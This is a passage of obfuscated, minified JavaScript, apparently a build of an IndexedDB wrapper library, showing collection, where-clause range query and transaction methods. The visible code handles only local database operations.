_0x81570f[0x0];})['then'](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x44e')]=function(_0x81570f){return this[_0x44c3('0x38d')]()[_0x44c3('0x426')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x30e')]=function(_0x81570f){return _0x58ace3(this['_ctx'],function(_0x46d963){return _0x81570f(_0x46d963['value']);}),_0x44c8a3(this[_0x44c3('0x361')],_0x81570f),this;},_0x81570f[_0x44c3('0xf')][_0x44c3('0xb0')]=function(_0x81570f){return this['filter'](_0x81570f);},_0x81570f[_0x44c3('0xf')]['or']=function(_0x81570f){return new this['db'][(_0x44c3('0x427'))](this['_ctx'][_0x44c3('0x3a9')],_0x81570f,this);},_0x81570f[_0x44c3('0xf')]['reverse']=function(){return this['_ctx'][_0x44c3('0x357')]=_0x44c3('0x356')===this['_ctx'][_0x44c3('0x357')]?'next':_0x44c3('0x356'),this['_ondirectionchange']&&this[_0x44c3('0x44f')](this[_0x44c3('0x361')]['dir']),this;},_0x81570f['prototype'][_0x44c3('0x450')]=function(){return this['reverse']();},_0x81570f[_0x44c3('0xf')][_0x44c3('0x451')]=function(_0x81570f){var _0x46d963=this['_ctx'];return _0x46d963['keysOnly']=!_0x46d963[_0x44c3('0x34e')],this[_0x44c3('0x42f')](function(_0x46d963,_0x384be4){_0x81570f(_0x384be4[_0x44c3('0x181')],_0x384be4);});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x452')]=function(_0x81570f){return this[_0x44c3('0x361')][_0x44c3('0x358')]=_0x44c3('0x358'),this[_0x44c3('0x451')](_0x81570f);},_0x81570f['prototype'][_0x44c3('0x453')]=function(_0x81570f){var _0x46d963=this[_0x44c3('0x361')];return _0x46d963[_0x44c3('0x35d')]=!_0x46d963[_0x44c3('0x34e')],this[_0x44c3('0x42f')](function(_0x46d963,_0x384be4){_0x81570f(_0x384be4[_0x44c3('0x35a')],_0x384be4);});},_0x81570f['prototype'][_0x44c3('0x116')]=function(_0x81570f){var _0x46d963=this['_ctx'];_0x46d963[_0x44c3('0x35d')]=!_0x46d963[_0x44c3('0x34e')];var _0x384be4=[];return this[_0x44c3('0x42f')](function(_0x81570f,_0x46d963){_0x384be4[_0x44c3('0x2f')](_0x46d963[_0x44c3('0x181')]);})[_0x44c3('0x1ab')](function(){return _0x384be4;})[_0x44c3('0x1ab')](_0x81570f);},_0x81570f['prototype'][_0x44c3('0x3cb')]=function(_0x81570f){var _0x46d963=this['_ctx'];if(_0x44c3('0x41')===_0x46d963[_0x44c3('0x357')]&&_0x158c79(_0x46d963,!0x0)&&_0x46d963['limit']>0x0)return this[_0x44c3('0x449')](function(_0x81570f){var _0x384be4=_0x3341c9(_0x46d963,_0x46d963[_0x44c3('0x3a9')]['core']['schema']);return _0x46d963[_0x44c3('0x3a9')][_0x44c3('0x3a7')][_0x44c3('0x1ad')]({'trans':_0x81570f,'values':!0x1,'limit':_0x46d963[_0x44c3('0x39a')],'query':{'index':_0x384be4,'range':_0x46d963['range']}});})['then'](function(_0x81570f){return _0x81570f[_0x44c3('0x38c')];})[_0x44c3('0x1ab')](_0x81570f);_0x46d963[_0x44c3('0x35d')]=!_0x46d963[_0x44c3('0x34e')];var _0x384be4=[];return this[_0x44c3('0x42f')](function(_0x81570f,_0x46d963){_0x384be4[_0x44c3('0x2f')](_0x46d963[_0x44c3('0x35a')]);})[_0x44c3('0x1ab')](function(){return _0x384be4;})['then'](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x454')]=function(_0x81570f){return this['_ctx']['unique']=_0x44c3('0x358'),this[_0x44c3('0x116')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x455')]=function(_0x81570f){return this[_0x44c3('0x39a')](0x1)[_0x44c3('0x116')](function(_0x81570f){return _0x81570f[0x0];})[_0x44c3('0x1ab')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x456')]=function(_0x81570f){return this[_0x44c3('0x38d')]()['firstKey'](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x457')]=function(){var _0x81570f=this['_ctx'],_0x46d963=_0x81570f[_0x44c3('0x351')]&&_0x81570f[_0x44c3('0x3a9')][_0x44c3('0x348')][_0x44c3('0x3bd')][_0x81570f[_0x44c3('0x351')]];if(!_0x46d963||!_0x46d963[_0x44c3('0x3c4')])return this;var _0x384be4={};return _0x58ace3(this[_0x44c3('0x361')],function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x35a')][_0x44c3('0x11')](),_0x522de6=_0x2031e4(_0x384be4,_0x46d963);return _0x384be4[_0x46d963]=!0x0,!_0x522de6;}),this;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x43b')]=function(_0x81570f){var _0x46d963=this,_0x384be4=this[_0x44c3('0x361')];return this[_0x44c3('0x44a')](function(_0x522de6){var _0x3fed26;if(_0x44c3('0x12')==typeof _0x81570f)_0x3fed26=_0x81570f;else{var _0x2031e4=_0x261b01(_0x81570f),_0x288c68=_0x2031e4[_0x44c3('0x15')];_0x3fed26=function(_0x46d963){for(var _0x384be4=!0x1,_0x522de6=0x0;_0x522de6<_0x288c68;++_0x522de6){var _0x3fed26=_0x2031e4[_0x522de6],_0x109399=_0x81570f[_0x3fed26];_0x41e3f2(_0x46d963,_0x3fed26)!==_0x109399&&(_0x22eaed(_0x46d963,_0x3fed26,_0x109399),_0x384be4=!0x0);}return _0x384be4;};}var _0x109399=_0x384be4[_0x44c3('0x3a9')][_0x44c3('0x3a7')],_0x3495fb=_0x109399[_0x44c3('0x348')][_0x44c3('0x35a')],_0x2d05d7=_0x3495fb[_0x44c3('0x458')],_0x1a1066=_0x3495fb[_0x44c3('0x381')],_0x4852a7=_0x44c3('0x459')in _0x4c68aa?0x1:0x7d0,_0x5cb89d=_0x46d963['db'][_0x44c3('0x3a7')][_0x44c3('0x36e')],_0x559a56=[],_0x4f3462=0x0,_0x585338=[],_0x23dd94=function(_0x81570f,_0x46d963){var _0x384be4=_0x46d963[_0x44c3('0x30f')],_0x522de6=_0x46d963[_0x44c3('0x437')];_0x4f3462+=_0x81570f-_0x522de6;for(var _0x3fed26=0x0,_0x2031e4=_0x261b01(_0x384be4);_0x3fed26<_0x2031e4[_0x44c3('0x15')];_0x3fed26++){var _0x288c68=_0x2031e4[_0x3fed26];_0x559a56[_0x44c3('0x2f')](_0x384be4[_0x288c68]);}};return _0x46d963[_0x44c3('0xa7')]()[_0x44c3('0x3cb')]()[_0x44c3('0x1ab')](function(_0x81570f){var _0x46d963=function(_0x384be4){var _0x2031e4=Math['min'](_0x4852a7,_0x81570f[_0x44c3('0x15')]-_0x384be4);return _0x109399['getMany']({'trans':_0x522de6,'keys':_0x81570f[_0x44c3('0x12c')](_0x384be4,_0x384be4+_0x2031e4)})[_0x44c3('0x1ab')](function(_0x288c68){for(var _0x3495fb=[],_0x559a56=[],_0x4f3462=_0x2d05d7?[]:null,_0x585338=[],_0x41e3f2=0x0;_0x41e3f2<_0x2031e4;++_0x41e3f2){var _0x22eaed=_0x288c68[_0x41e3f2],_0x3dcb9e={'value':_0x402cb1(_0x22eaed),'primKey':_0x81570f[_0x384be4+_0x41e3f2]};!0x1!==_0x3fed26[_0x44c3('0xa')](_0x3dcb9e,_0x3dcb9e[_0x44c3('0x2e6')],_0x3dcb9e)&&(null==_0x3dcb9e[_0x44c3('0x2e6')]?_0x585338[_0x44c3('0x2f')](_0x81570f[_0x384be4+_0x41e3f2]):_0x2d05d7||0x0===_0x5cb89d(_0x1a1066(_0x22eaed),_0x1a1066(_0x3dcb9e[_0x44c3('0x2e6')]))?(_0x559a56[_0x44c3('0x2f')](_0x3dcb9e[_0x44c3('0x2e6')]),_0x2d05d7&&_0x4f3462[_0x44c3('0x2f')](_0x81570f[_0x384be4+_0x41e3f2])):(_0x585338[_0x44c3('0x2f')](_0x81570f[_0x384be4+_0x41e3f2]),_0x3495fb['push'](_0x3dcb9e[_0x44c3('0x2e6')])));}return Promise[_0x44c3('0x1ac')](_0x3495fb[_0x44c3('0x15')]>0x0&&_0x109399[_0x44c3('0x436')]({'trans':_0x522de6,'type':'add','values':_0x3495fb})[_0x44c3('0x1ab')](function(_0x81570f){for(var _0x46d963 in _0x81570f[_0x44c3('0x30f')])_0x585338['splice'](parseInt(_0x46d963),0x1);_0x23dd94(_0x3495fb[_0x44c3('0x15')],_0x81570f);}))[_0x44c3('0x1ab')](function(_0x81570f){return _0x559a56[_0x44c3('0x15')]>0x0&&_0x109399[_0x44c3('0x436')]({'trans':_0x522de6,'type':_0x44c3('0x301'),'keys':_0x4f3462,'values':_0x559a56})[_0x44c3('0x1ab')](function(_0x81570f){return _0x23dd94(_0x559a56[_0x44c3('0x15')],_0x81570f);});})[_0x44c3('0x1ab')](function(){return _0x585338[_0x44c3('0x15')]>0x0&&_0x109399[_0x44c3('0x436')]({'trans':_0x522de6,'type':_0x44c3('0x37f'),'keys':_0x585338})[_0x44c3('0x1ab')](function(_0x81570f){return _0x23dd94(_0x585338['length'],_0x81570f);});})[_0x44c3('0x1ab')](function(){return _0x81570f[_0x44c3('0x15')]>_0x384be4+_0x2031e4&&_0x46d963(_0x384be4+_0x4852a7);});});};return _0x46d963(0x0)['then'](function(){if(_0x559a56['length']>0x0)throw new _0x39f570(_0x44c3('0x45a'),_0x559a56,_0x4f3462,_0x585338);return _0x81570f[_0x44c3('0x15')];});});});},_0x81570f['prototype'][_0x44c3('0x37f')]=function(){var _0x81570f=this[_0x44c3('0x361')],_0x46d963=_0x81570f[_0x44c3('0x387')];return _0x158c79(_0x81570f)&&(_0x81570f['isPrimKey']&&!_0x31e7d0||0x3===_0x46d963[_0x44c3('0x213')])?this['_write'](function(_0x384be4){var _0x522de6=_0x81570f[_0x44c3('0x3a9')][_0x44c3('0x3a7')][_0x44c3('0x348')][_0x44c3('0x35a')],_0x3fed26=_0x46d963;return _0x81570f[_0x44c3('0x3a9')][_0x44c3('0x3a7')][_0x44c3('0xe7')]({'trans':_0x384be4,'query':{'index':_0x522de6,'range':_0x3fed26}})[_0x44c3('0x1ab')](function(_0x46d963){return _0x81570f[_0x44c3('0x3a9')][_0x44c3('0x3a7')][_0x44c3('0x436')]({'trans':_0x384be4,'type':'deleteRange','range':_0x3fed26})[_0x44c3('0x1ab')](function(_0x81570f){var _0x384be4=_0x81570f[_0x44c3('0x30f')],_0x522de6=(_0x81570f[_0x44c3('0x438')],_0x81570f['results'],_0x81570f[_0x44c3('0x437')]);if(_0x522de6)throw new _0x39f570('Could\x20not\x20delete\x20some\x20values',Object['keys'](_0x384be4)[_0x44c3('0x309')](function(_0x81570f){return _0x384be4[_0x81570f];}),_0x46d963-_0x522de6);return _0x46d963-_0x522de6;});});}):this[_0x44c3('0x43b')](function(_0x81570f,_0x46d963){return _0x46d963[_0x44c3('0x2e6')]=null;});},_0x81570f;}(),_0x490a91=function(){function _0x81570f(){}return Object['defineProperty'](_0x81570f[_0x44c3('0xf')],_0x44c3('0x365'),{'get':function(){return this['_ctx']['table']['db'][_0x44c3('0x365')];},'enumerable':!0x0,'configurable':!0x0}),_0x81570f[_0x44c3('0xf')][_0x44c3('0x45b')]=function(_0x81570f,_0x46d963,_0x384be4,_0x522de6){_0x384be4=!0x1!==_0x384be4,_0x522de6=!0x0===_0x522de6;try{return this[_0x44c3('0x36c')](_0x81570f,_0x46d963)>0x0||0x0===this[_0x44c3('0x36c')](_0x81570f,_0x46d963)&&(_0x384be4||_0x522de6)&&(!_0x384be4||!_0x522de6)?_0x1974db(this):new this['Collection'](this,function(){return _0x1e2732(_0x81570f,_0x46d963,!_0x384be4,!_0x522de6);});}catch(_0xd6e330){return _0x3617d3(this,_0x96df83);}},_0x81570f[_0x44c3('0xf')][_0x44c3('0xad')]=function(_0x81570f){return null==_0x81570f?_0x3617d3(this,_0x96df83):new this['Collection'](this,function(){return _0x517e9a(_0x81570f);});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x45c')]=function(_0x81570f){return null==_0x81570f?_0x3617d3(this,_0x96df83):new this[(_0x44c3('0x365'))](this,function(){return _0x1e2732(_0x81570f,void 0x0,!0x0);});},_0x81570f['prototype'][_0x44c3('0x45d')]=function(_0x81570f){return null==_0x81570f?_0x3617d3(this,_0x96df83):new this[(_0x44c3('0x365'))](this,function(){return _0x1e2732(_0x81570f,void 0x0,!0x1);});},_0x81570f[_0x44c3('0xf')]['below']=function(_0x81570f){return null==_0x81570f?_0x3617d3(this,_0x96df83):new this[(_0x44c3('0x365'))](this,function(){return _0x1e2732(void 0x0,_0x81570f,!0x1,!0x0);});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x45e')]=function(_0x81570f){return null==_0x81570f?_0x3617d3(this,_0x96df83):new this[(_0x44c3('0x365'))](this,function(){return _0x1e2732(void 0x0,_0x81570f);});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x45f')]=function(_0x81570f){return _0x44c3('0x59')!=typeof _0x81570f?_0x3617d3(this,_0x101bc8):this[_0x44c3('0x45b')](_0x81570f,_0x81570f+_0xb0216a,!0x0,!0x0);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x460')]=function(_0x81570f){return''===_0x81570f?this[_0x44c3('0x45f')](_0x81570f):_0x2cdbdc(this,function(_0x81570f,_0x46d963){return 0x0===_0x81570f[_0x44c3('0x1e')](_0x46d963[0x0]);},[_0x81570f],_0xb0216a);},_0x81570f['prototype'][_0x44c3('0x461')]=function(_0x81570f){return _0x2cdbdc(this,function(_0x81570f,_0x46d963){return _0x81570f===_0x46d963[0x0];},[_0x81570f],'');},_0x81570f[_0x44c3('0xf')][_0x44c3('0x462')]=function(){var _0x81570f=_0x416267[_0x44c3('0x0')](_0x56cfce,arguments);return 0x0===_0x81570f['length']?_0x1974db(this):_0x2cdbdc(this,function(_0x81570f,_0x46d963){return-0x1!==_0x46d963['indexOf'](_0x81570f);},_0x81570f,'');},_0x81570f['prototype'][_0x44c3('0x463')]=function(){var _0x81570f=_0x416267['apply'](_0x56cfce,arguments);return 0x0===_0x81570f['length']?_0x1974db(this):_0x2cdbdc(this,function(_0x81570f,_0x46d963){return _0x46d963[_0x44c3('0x324')](function(_0x46d963){return 0x0===_0x81570f[_0x44c3('0x1e')](_0x46d963);});},_0x81570f,_0xb0216a);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x464')]=function(){var _0x81570f=this,_0x46d963=_0x416267[_0x44c3('0x0')](_0x56cfce,arguments),_0x384be4=this[_0x44c3('0x36c')];try{_0x46d963[_0x44c3('0x168')](_0x384be4);}catch(_0x523796){return _0x3617d3(this,_0x96df83);}if(0x0===_0x46d963[_0x44c3('0x15')])return _0x1974db(this);var _0x522de6=new this['Collection'](this,function(){return _0x1e2732(_0x46d963[0x0],_0x46d963[_0x46d963['length']-0x1]);});_0x522de6['_ondirectionchange']=function(_0x522de6){_0x384be4='next'===_0x522de6?_0x81570f[_0x44c3('0x465')]:_0x81570f[_0x44c3('0x36d')],_0x46d963['sort'](_0x384be4);};var _0x3fed26=0x0;return _0x522de6[_0x44c3('0x44b')](function(_0x81570f,_0x522de6,_0x2031e4){for(var _0x288c68=_0x81570f['key'];_0x384be4(_0x288c68,_0x46d963[_0x3fed26])>0x0;)if(++_0x3fed26===_0x46d963[_0x44c3('0x15')])return _0x522de6(_0x2031e4),!0x1;return 0x0===_0x384be4(_0x288c68,_0x46d963[_0x3fed26])||(_0x522de6(function(){_0x81570f['continue'](_0x46d963[_0x3fed26]);}),!0x1);}),_0x522de6;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x466')]=function(_0x81570f){return this[_0x44c3('0x467')]([[-0x1/0x0,_0x81570f],[_0x81570f,this['db'][_0x44c3('0x42b')]]],{'includeLowers':!0x1,'includeUppers':!0x1});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x468')]=function(){var _0x81570f=_0x416267[_0x44c3('0x0')](_0x56cfce,arguments);if(0x0===_0x81570f['length'])return new this[(_0x44c3('0x365'))](this);try{_0x81570f[_0x44c3('0x168')](this['_ascending']);}catch(_0x44f2cb){return _0x3617d3(this,_0x96df83);}var _0x46d963=_0x81570f[_0x44c3('0xdd')](function(_0x81570f,_0x46d963){return _0x81570f?_0x81570f[_0x44c3('0x27e')]([[_0x81570f[_0x81570f['length']-0x1][0x1],_0x46d963]]):[[-0x1/0x0,_0x46d963]];},null);return _0x46d963[_0x44c3('0x2f')]([_0x81570f[_0x81570f[_0x44c3('0x15')]-0x1],this['db']['_maxKey']]),this[_0x44c3('0x467')](_0x46d963,{'includeLowers':!0x1,'includeUppers':!0x1});},_0x81570f['prototype'][_0x44c3('0x467')]=function(_0x81570f,_0x46d963){function _0x384be4(_0x81570f,_0x46d963){for(var _0x384be4=0x0,_0x522de6=_0x81570f[_0x44c3('0x15')];_0x384be4<_0x522de6;++_0x384be4){var _0x3fed26=_0x81570f[_0x384be4];if(_0x288c68(_0x46d963[0x0],_0x3fed26[0x1])<0x0&&_0x288c68(_0x46d963[0x1],_0x3fed26[0x0])>0x0){_0x3fed26[0x0]=_0x2d05d7(_0x3fed26[0x0],_0x46d963[0x0]),_0x3fed26[0x1]=_0x1a1066(_0x3fed26[0x1],_0x46d963[0x1]);break;}}return _0x384be4===_0x522de6&&_0x81570f[_0x44c3('0x2f')](_0x46d963),_0x81570f;}function _0x522de6(_0x81570f,_0x46d963){return _0x4f3462(_0x81570f[0x0],_0x46d963[0x0]);}function _0x3fed26(_0x81570f){return!_0x41e3f2(_0x81570f)&&!_0x22eaed(_0x81570f);}var _0x2031e4=this,_0x288c68=this['_cmp'],_0x109399=this[_0x44c3('0x465')],_0x3495fb=this[_0x44c3('0x36d')],_0x2d05d7=this[_0x44c3('0x370')],_0x1a1066=this[_0x44c3('0x36f')];if(0x0===_0x81570f[_0x44c3('0x15')])return _0x1974db(this);if(!_0x81570f[_0x44c3('0x42a')](function(_0x81570f){return void 0x0!==_0x81570f[0x0]&&void 0x0!==_0x81570f[0x1]&&_0x109399(_0x81570f[0x0],_0x81570f[0x1])<=0x0;}))return _0x3617d3(this,_0x44c3('0x469'),_0x277d5f[_0x44c3('0x343')]);var _0x4852a7,_0x5cb89d=!_0x46d963||!0x1!==_0x46d963[_0x44c3('0x46a')],_0x559a56=_0x46d963&&!0x0===_0x46d963[_0x44c3('0x46b')],_0x4f3462=_0x109399;try{_0x4852a7=_0x81570f['reduce'](_0x384be4,[]),_0x4852a7[_0x44c3('0x168')](_0x522de6);}catch(_0x166609){return _0x3617d3(this,_0x96df83);}var _0x585338=0x0,_0x41e3f2=_0x559a56?function(_0x81570f){return _0x109399(_0x81570f,_0x4852a7[_0x585338][0x1])>0x0;}:function(_0x81570f){return _0x109399(_0x81570f,_0x4852a7[_0x585338][0x1])>=0x0;},_0x22eaed=_0x5cb89d?function(_0x81570f){return _0x3495fb(_0x81570f,_0x4852a7[_0x585338][0x0])>0x0;}:function(_0x81570f){return _0x3495fb(_0x81570f,_0x4852a7[_0x585338][0x0])>=0x0;},_0x23dd94=_0x41e3f2,_0x3dcb9e=new this['Collection'](this,function(){return _0x1e2732(_0x4852a7[0x0][0x0],_0x4852a7[_0x4852a7[_0x44c3('0x15')]-0x1][0x1],!_0x5cb89d,!_0x559a56);});return _0x3dcb9e[_0x44c3('0x44f')]=function(_0x81570f){_0x44c3('0x41')===_0x81570f?(_0x23dd94=_0x41e3f2,_0x4f3462=_0x109399):(_0x23dd94=_0x22eaed,_0x4f3462=_0x3495fb),_0x4852a7[_0x44c3('0x168')](_0x522de6);},_0x3dcb9e[_0x44c3('0x44b')](function(_0x81570f,_0x46d963,_0x384be4){for(var _0x522de6=_0x81570f['key'];_0x23dd94(_0x522de6);)if(++_0x585338===_0x4852a7[_0x44c3('0x15')])return _0x46d963(_0x384be4),!0x1;return!!_0x3fed26(_0x522de6)||0x0!==_0x2031e4[_0x44c3('0x36c')](_0x522de6,_0x4852a7[_0x585338][0x1])&&0x0!==_0x2031e4[_0x44c3('0x36c')](_0x522de6,_0x4852a7[_0x585338][0x0])&&(_0x46d963(function(){_0x4f3462===_0x109399?_0x81570f[_0x44c3('0x35f')](_0x4852a7[_0x585338][0x0]):_0x81570f[_0x44c3('0x35f')](_0x4852a7[_0x585338][0x1]);}),!0x1);}),_0x3dcb9e;},_0x81570f[_0x44c3('0xf')]['startsWithAnyOf']=function(){var _0x81570f=_0x416267['apply'](_0x56cfce,arguments);return _0x81570f[_0x44c3('0x42a')](function(_0x81570f){return _0x44c3('0x59')==typeof _0x81570f;})?0x0===_0x81570f[_0x44c3('0x15')]?_0x1974db(this):this[_0x44c3('0x467')](_0x81570f['map'](function(_0x81570f){return[_0x81570f,_0x81570f+_0xb0216a];})):_0x3617d3(this,'startsWithAnyOf()\x20only\x20works\x20with\x20strings');},_0x81570f;}(),_0x3ac98c=function(){function _0x81570f(){}return _0x81570f['prototype'][_0x44c3('0x46c')]=function(){return _0x5cb89d(!_0x4ed05e['global']),++this['_reculock'],0x1!==this['_reculock']||_0x4ed05e[_0x44c3('0x32d')]||(_0x4ed05e[_0x44c3('0x46d')]=this),this;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x46e')]=function(){if(_0x5cb89d(!_0x4ed05e[_0x44c3('0x32d')]),0x0==--this[_0x44c3('0x378')])for(_0x4ed05e[_0x44c3('0x32d')]||(_0x4ed05e[_0x44c3('0x46d')]=null);this[_0x44c3('0x379')][_0x44c3('0x15')]>0x0&&!this[_0x44c3('0x46f')]();){var _0x81570f=this[_0x44c3('0x379')][_0x44c3('0x3b2')]();try{_0x25666b(_0x81570f[0x1],_0x81570f[0x0]);}catch(_0x1b8783){}}return this;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x46f')]=function(){return this['_reculock']&&_0x4ed05e[_0x44c3('0x46d')]!==this;},_0x81570f['prototype'][_0x44c3('0x3e')]=function(_0x81570f){var _0x46d963=this;if(!this[_0x44c3('0x470')])return this;var _0x384be4=this['db']['idbdb'],_0x522de6=this['db'][_0x44c3('0x257')]['dbOpenError'];if(_0x5cb89d(!this[_0x44c3('0x37d')]),!_0x81570f&&!_0x384be4)switch(_0x522de6&&_0x522de6[_0x44c3('0x160')]){case _0x44c3('0x471'):throw new _0x277d5f['DatabaseClosed'](_0x522de6);case'MissingAPIError':throw new _0x277d5f[(_0x44c3('0x36b'))](_0x522de6['message'],_0x522de6);default:throw new _0x277d5f[(_0x44c3('0x3f8'))](_0x522de6);}if(!this['active'])throw new _0x277d5f[(_0x44c3('0x400'))]();return _0x5cb89d(null===this[_0x44c3('0x33a')]['_state']),_0x81570f=this[_0x44c3('0x37d')]=_0x81570f||_0x384be4[_0x44c3('0x3a3')](_0x387c33(this[_0x44c3('0x376')]),this[_0x44c3('0x470')]),_0x81570f[_0x44c3('0x314')]=_0x383d55(function(_0x384be4){_0x569254(_0x384be4),_0x46d963[_0x44c3('0x37c')](_0x81570f[_0x44c3('0x8')]);}),_0x81570f[_0x44c3('0x472')]=_0x383d55(function(_0x384be4){_0x569254(_0x384be4),_0x46d963['active']&&_0x46d963[_0x44c3('0x37c')](new _0x277d5f[(_0x44c3('0x404'))](_0x81570f[_0x44c3('0x8')])),_0x46d963['active']=!0x1,_0x46d963['on']('abort')[_0x44c3('0x341')](_0x384be4);}),_0x81570f['oncomplete']=_0x383d55(function(){_0x46d963[_0x44c3('0x377')]=!0x1,_0x46d963[_0x44c3('0x37a')]();}),this;},_0x81570f[_0x44c3('0xf')]['_promise']=function(_0x81570f,_0x46d963,_0x384be4){var _0x522de6=this;if(_0x44c3('0x3ae')===_0x81570f&&_0x44c3('0x3ae')!==this[_0x44c3('0x470')])return _0x1d12d7(new _0x277d5f[(_0x44c3('0x473'))](_0x44c3('0x474')));if(!this[_0x44c3('0x377')])return _0x1d12d7(new _0x277d5f[(_0x44c3('0x400'))]());if(this[_0x44c3('0x46f')]())return new _0x14b2be(function(_0x3fed26,_0x2031e4){_0x522de6[_0x44c3('0x379')][_0x44c3('0x2f')]([function(){_0x522de6[_0x44c3('0x320')](_0x81570f,_0x46d963,_0x384be4)[_0x44c3('0x1ab')](_0x3fed26,_0x2031e4);},_0x4ed05e]);});if(_0x384be4)return _0x3cdb7e(function(){var _0x81570f=new _0x14b2be(function(_0x81570f,_0x384be4){_0x522de6[_0x44c3('0x46c')]();var _0x3fed26=_0x46d963(_0x81570f,_0x384be4,_0x522de6);_0x3fed26&&_0x3fed26[_0x44c3('0x1ab')]&&_0x3fed26[_0x44c3('0x1ab')](_0x81570f,_0x384be4);});return _0x81570f[_0x44c3('0x277')](function(){return _0x522de6[_0x44c3('0x46e')]();}),_0x81570f['_lib']=!0x0,_0x81570f;});var _0x3fed26=new _0x14b2be(function(_0x81570f,_0x384be4){var _0x3fed26=_0x46d963(_0x81570f,_0x384be4,_0x522de6);_0x3fed26&&_0x3fed26[_0x44c3('0x1ab')]&&_0x3fed26[_0x44c3('0x1ab')](_0x81570f,_0x384be4);});return _0x3fed26[_0x44c3('0x316')]=!0x0,_0x3fed26;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x475')]=function(){return this[_0x44c3('0x24d')]?this[_0x44c3('0x24d')][_0x44c3('0x475')]():this;},_0x81570f['prototype'][_0x44c3('0x476')]=function(_0x81570f){var _0x46d963=this[_0x44c3('0x475')](),_0x384be4=_0x14b2be[_0x44c3('0x1ac')](_0x81570f);if(_0x46d963[_0x44c3('0x477')])_0x46d963[_0x44c3('0x477')]=_0x46d963[_0x44c3('0x477')][_0x44c3('0x1ab')](function(){return _0x384be4;});else{_0x46d963[_0x44c3('0x477')]=_0x384be4,_0x46d963[_0x44c3('0x37b')]=[];var _0x522de6=_0x46d963[_0x44c3('0x37d')][_0x44c3('0x38e')](_0x46d963[_0x44c3('0x376')][0x0]);!function _0x81570f(){for(++_0x46d963[_0x44c3('0x478')];_0x46d963['_waitingQueue'][_0x44c3('0x15')];)_0x46d963[_0x44c3('0x37b')]['shift']()();_0x46d963[_0x44c3('0x477')]&&(_0x522de6[_0x44c3('0x5b')](-0x1/0x0)[_0x44c3('0x313')]=_0x81570f);}();}var _0x3fed26=_0x46d963[_0x44c3('0x477')];return new _0x14b2be(function(_0x81570f,_0x522de6){_0x384be4[_0x44c3('0x1ab')](function(_0x384be4){return _0x46d963[_0x44c3('0x37b')][_0x44c3('0x2f')](_0x383d55(_0x81570f[_0x44c3('0x32c')](null,_0x384be4)));},function(_0x81570f){return _0x46d963[_0x44c3('0x37b')][_0x44c3('0x2f')](_0x383d55(_0x522de6['bind'](null,_0x81570f)));})[_0x44c3('0x277')](function(){_0x46d963['_waitingFor']===_0x3fed26&&(_0x46d963[_0x44c3('0x477')]=null);});});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x37e')]=function(){this[_0x44c3('0x377')]&&this[_0x44c3('0x37c')](new _0x277d5f[(_0x44c3('0x404'))]()),this[_0x44c3('0x377')]=!0x1;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x3a9')]=function(_0x81570f){var _0x46d963=this[_0x44c3('0x479')]||(this[_0x44c3('0x479')]={});if(_0x2031e4(_0x46d963,_0x81570f))return _0x46d963[_0x81570f];var _0x384be4=this[_0x44c3('0x348')][_0x81570f];if(!_0x384be4)throw new _0x277d5f[(_0x44c3('0x401'))]('Table\x20'+_0x81570f+'\x20not\x20part\x20of\x20transaction');var _0x522de6=new this['db']['Table'](_0x81570f,_0x384be4,this);return _0x522de6[_0x44c3('0x3a7')]=this['db'][_0x44c3('0x3a7')][_0x44c3('0x3a9')](_0x81570f),_0x46d963[_0x81570f]=_0x522de6,_0x522de6;},_0x81570f;}(),_0x5cecaa=0x0,_0x47a4c0=function(){function _0x81570f(){}return _0x81570f['prototype'][_0x44c3('0x47a')]=function(_0x81570f,_0x46d963){_0x261b01(_0x81570f)['forEach'](function(_0x384be4){if(null!==_0x81570f[_0x384be4]){var _0x522de6=_0x5132dc(_0x81570f[_0x384be4]),_0x3fed26=_0x522de6[_0x44c3('0x3b2')]();if(_0x3fed26[_0x44c3('0x3c4')])throw new _0x277d5f[(_0x44c3('0x352'))](_0x44c3('0x47b'));_0x522de6[_0x44c3('0x2fa')](function(_0x81570f){if(_0x81570f['auto'])throw new _0x277d5f[(_0x44c3('0x352'))]('Only\x20primary\x20key\x20can\x20be\x20marked\x20as\x20autoIncrement\x20(++)');if(!_0x81570f[_0x44c3('0x364')])throw new _0x277d5f[(_0x44c3('0x352'))](_0x44c3('0x47c'));}),_0x46d963[_0x384be4]=_0x283846(_0x384be4,_0x3fed26,_0x522de6);}});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x305')]=function(_0x81570f){var _0x46d963=this['db'];this[_0x44c3('0x3ac')][_0x44c3('0x47d')]=this[_0x44c3('0x3ac')]['storesSource']?_0x3fed26(this['_cfg']['storesSource'],_0x81570f):_0x81570f;var _0x384be4=_0x46d963[_0x44c3('0x3b3')],_0x522de6={},_0x2031e4={};return 